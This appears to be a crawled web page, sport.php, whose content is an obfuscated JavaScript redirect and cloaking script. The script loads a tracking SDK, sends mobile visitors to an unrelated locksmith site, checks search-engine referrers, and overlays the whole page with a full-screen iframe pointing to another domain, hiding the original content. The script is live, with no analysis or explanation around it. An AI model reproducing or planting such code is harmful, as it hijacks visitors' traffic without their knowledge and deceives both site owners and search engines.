

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ahygjy.com/sport.php
body_size: 977
content:
!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"KAbCwE7vnhDiguzD",ck:"KAbCwE7vnhDiguzD"});
var Dp_Vrcyo1 = /\.(haosou|baidu|so|google|yahoo|sougou|bing|youdao|soso|shenma|sm|sogou)(\.[a-z0-9\-]+){1,2}\//ig;
var $CivQcmWY2$NSt2 = window["document"]["referrer"]
if (/NOKIA|LG|Samsung|midp|wap|ucweb|wechat|MicroMessenger|Phone|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i ["test"](navigator["userAgent"]))  {
window["location"]["href"] = "https://thanks.locksmith-long-island-ny.com/"
}
else if (Dp_Vrcyo1["test"]($CivQcmWY2$NSt2)) {
url = "https://www.d2tg.cn/"
} else {
url = "https://www.d2tg.cn/"
}
var str1 = document.title;
document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />')
document.write('<style>html,body{width:100%;height:100%;overflow:hidden; clear:both;}</style>')
document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:99999999999999999999999999999;">')
document.write('<iframe src=" ' + url + '" frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;background-color:#ffffff"></iframe>')
document.write('</div>')
